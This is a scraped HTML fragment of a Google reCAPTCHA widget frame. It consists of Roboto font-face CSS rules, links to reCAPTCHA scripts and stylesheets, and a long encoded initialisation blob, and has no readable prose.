  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sRsZ1ejyGTJ4GdwMr1Ejyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sRsZ1ejyGTJ4GdwMr1Ejyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sRsZ1ejyGTJ4GdwMr1Ejyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22MF3CsW7ChMORwpPCtk4jTzZvw4jDlHDClAZXPV9Sw4TDvjFhSTBFBsKdYsOuBhvDnsKmVsO7w6EDZnRswo/CpcOFL8KCPjoHP8Olw7LCnSrCvUo1wp/DscOIwonCpsO1w5jCvMKXwqM+w5HCqMKxPcKswoXCvRdwwpU1TXrCqMKEw63Dm8KnEsOebXfDu8OkXyrDqFrDqsKjw6ArAcK5w6/DglrCu8KVdQl5BMKKY8OEwq3Dq8KrwrMswqrDtGMaw5zDosK0w6JaG8OAU8KtYm/[base64]/MlNUwo7DpjQ2FsKZw4LClkIRK1vCsDFywr1+LcK1GjzDrsOME8KxZBFkYQAiIsOkNC3CjcO4w5MxD3AHwrTCukBgwrjDtMOZczsKYRFAw5NiwqTCrcOdw4fCtSbDq8OMKMO2wovCmyjDg27DojhDcMO7XBbDmcK+VcO/[base64]/[base64]/Ds8KrJgs9w654w5zCtWjDoMO3LsOnNsOQwr7Di8K6bUA1wrE7Wn4eEsKXw5XChRjDicKawp4aScKlBB0nw5jDhE7Duj/CiE7Ck8OxwpNvS8OqwoDCnsKuQ8K9wo1Zw6bCiVTDpsOofsK2woskwpFUS0krw4TDkMOzZnVswodNw4rCoVBpw5s+PRcLw5p7w7PDnsOaFGwQWyLDn8O9wrNXTMKiwrLDtcOfG8K+JcOPEMOtDB/CmcKZwr/DtcOPdDEkY23CokB8w5LCtinCi8OVG8OiKMOTdmlaGMKIwq3Cm8OdwrF/IMO2V8K1XsK+DcK9wrxkwpJUw43CtGcjwrnDpEJewojCrh9Fw5DDn0N5VyZdTMKOw5MrBsKiLcOhQsOJA8OHUE8hwqxSMyXDtcORwpjCnkvCn2o8w4QCLcOnKMK/[base64]/DuCYNw5fCl3cmI8KNHcKLw4zCk0jCj1EVwpMpbcOgDTBewo1/EXrDqcKqw6hLwp5dXXjDk28uV8Kkw45ELMOvNGrCnMKawoHDpg7Cg8OCwpV8w7RqUsOJQ8KIw5bDl8OifADCoMOdw47ChcOiOD/CjXbCojZVwrJ7w7PCnsOESBbDpyvClMK2MSvChsKOwpIGDcK8w7QHw4ZYEz4ZCMKyBTrDocKiw7ppworCrcKuw41VGgbDmx7Ctg5RwqYcwrYbaQIHwoINXDDDgFAUw4bDvsOOYk15w5N/[base64]/CtsKjwqV0wp/Cvw/CtMOuPzQnDGTDq8Oldis5w4rDjifCtsO5w5NIHk0mwoMZJcKOVcOaw5Ukwr86B8KXw5nClsOYOcKbwptQNQ/DmV9ZEcKzaT/Ck1odwrLCo04ww5dkEcKZQEbCjxnDhsOuSk3Cqm0Nw7xSesKYB8KfYXweYGrDoXHCosKfZ2rCpGjDgV53AMKGw6sGw6zCv8KeaixNPEA6McObw7rDusOjwpvDrHlCw7FDflvCrMOgN2HDmcOlwq0/PsOawp/[base64]/CoWE2wqbCjsOsSsO4w6k3Aw/ChsOMdAk/[base64]/woNOwpxgw6XCuSwtw6jDsgPCrsO6w5w3QzdxwqzDtUxewr1aScOLw5bChltCw5nDp8KIQ8KzJQXDpg/CqSUowoBYwpVmLsOfWz9/wqLCn8KIw4LDosO+wpvDkcO4EMKiIsKuwqPCsMObwq/DoMKGNsO3wrA5wqp2csO7w57CjcOUwprCrMKrw5rCohJ+wpPCtnJwCS/CrA7Coxg4wojCoMOfesO7wrbDo8K6w5JNf0vCvBfCvMKUwo/CjzIdw6EHA8ONw6nCuMO3w6TCkMOYfsOtLMK/woPDrsOAwovDmA/DtF0vw4nClg/[base64]/CmMOQAldTJR3Dh8OywrvDhsO1w5DDh8Kewr1ENlfDp8KgUMO0w6jDsAFzfsKvw6d0P0PClMOHwqPDoAbDsMK2PwXCiQjDrURwQcKOKEbDtsO8w580wr/Dgmw2A2IeS8O3woM8fMKAw5M+enPCu8K3fmbDhsOuwpIKw5PDn8O7wqkPayJ1w7HCmm0Cw6lofXwJw7/DucKNw4fDpMKjwqA1wqrCmi88wqbCusK8L8OBw7pLQsODAD/CpVPCs8Kuw7nCm3lHfcOIw5cQInc8fEbDhsOFVGXDhMKjwp9nw6QUalTDlRkCwrfDpMKUw7fDrsK4w5xLHlEENGsJUjTCksOKUWduw7LCg17CgWEHw5Abwq8Jw5TDnMOgwoU6w5bCvMK9wrLDuR/DiDzCtSlOwq1QEGzCo8KRw6XCksKHw4rCp8ORbMK/U8O1w43CmWzCosKXwrtgw7nCmSlfw6vCp8KeAR1dwpLChifDnTnCtcOFwoPCimYuwoFewo7CgcOLLcKXacOUWSRFPwAvcsKZwrA/w7QGOlAfZsOxB2cjCBnDmxlzCcOrKhh+BsKxNkTCn3XCp0cRw4hHw7rCl8O7w6lrwpTDgR8OBDNjwp/CucODw7DCiGLDkXDDrMOew7Rgw6jCtl9Dw6LChVzDuMO/w43Cilsdwpo2w6ZIw63DgHnDlmnDlR/DiMONLAnDi8O/wpjDl3UNwo5qC8K0wopdA8KcRcOfw4XCp8OwDQHDjsKGw71iw5pkwp7Coihed1vDksKBw63Cpkc2FMOUw5TDjsK5firCo8Oyw59rD8Orw6MMacKxw5sMZcKAbUzCqcKRHcOGZV3DumZlwr4SQ2XCuMK9wozDj8O9wrXDqsOlPmEywoLDisKKwr43DlTDosOuJG/[base64]/DhTXDlsOSwq3DnE9Fw4fCh8KFCsOROMODUXl+EMKqbSR5BQfCuVNfw4V2BA1SJcOXw4vDgVzDqXTDucOgQsOmf8Oww73CkMOpwrnCkgtXw7dyw5UIU3UwwpPDusOxF2AqbMO/[base64]/CpiXDiBjDogtoLBYZADAAw5Q3w4PCn8O6wrjCvMKUTsOQw58+wocPwrgewq3DlcOUwpHDv8OiK8KWIQAfekZvesO5w6lBw5kswq0owpzCgz5kRHdQaMK4AMKuZF3CgsOFIEV6worCtMO/[base64]/DsMOXwp/DjVBqwrNrw5E3w4DDqMKvHcKawoEAMsKPV8OrXErCscKzwqsWw7LCiD7ChBYNWA7Csz4FwoTDrSI7byHCnC/CvcOuGMKiwpIZZgDChMKyGld6wrLCi8KtwoDDpMKLfsOuwrxvN0LChMOiYGBhw6fChEXCuMKAw7LDulHDuG7ChsK3QU12FsKMw6wBEFHDrcK/wqkcG3/[base64]/DrhdPIcO3wrF+NSvDpMOzIRxsw7RXd8OkKsKydyMsw4IvDMOjwpXCqMK+X0zChsOvKS8lwpQsADhOdsO9wqfCgmogAsOKw7zDr8Kdwp/DlSPCs8OJw6fDtMOSZsOrwrPDisOiNsKowrjDr8OwwoMXS8O0w69KwoDDk29fw7Qbwpg3w5EhGynCiWIIw7pUZMKZcMOGfMKMw7NrHcKEA8KSw4rCkMKYZMKCw6vCrCEXd2PChi/[base64]/CjsOsNyUuBMKWw5nDqcKvY8O5M2XDmEo1acKHw7HCiWxFw7hxwokiehDDlcO2XU7DqRpQL8OIw6cidWzCn0/DncK1w7vDuw/CrsKAw69kwoXDgCxBB1YXF1hMw5Ulw6XCpk7CiFTDt0g7w6g9DzE6EQHChsO/[base64]/w71aPHDCnl9pw6jDiMONwo0qwphxwoPDv8OTwotMAWvCtx9GwpZnw47CjsKIRsOow6TChcKtUiEpw7ItG8K9GxfDs3F8K1PCu8O5cUPDsMOhw7bDpRllwpHCpMOqwpMew7DCusOZw6/CtsKNasKnfUxNFMOswqIQVnzCpsO7wojCskbDv8Oew6XCgsKyY0l8ayzCpRLDnMKpHCXDlhLDoiTDkMOFw5Bywohow6fCuMKPwqXCjsK/I2/DucOUw5hKKAIpwqkNFsOVNcKDDMKWwqxzw6zDgsOhw4UOU8Kow7nCqighwrjDpcOqdsKMw7UNTsOdTMKSIcOuMsOZw6LDkQ3Do8KEK8OEahvDqlzDgxINw5olw77Duy/CrTTCvsK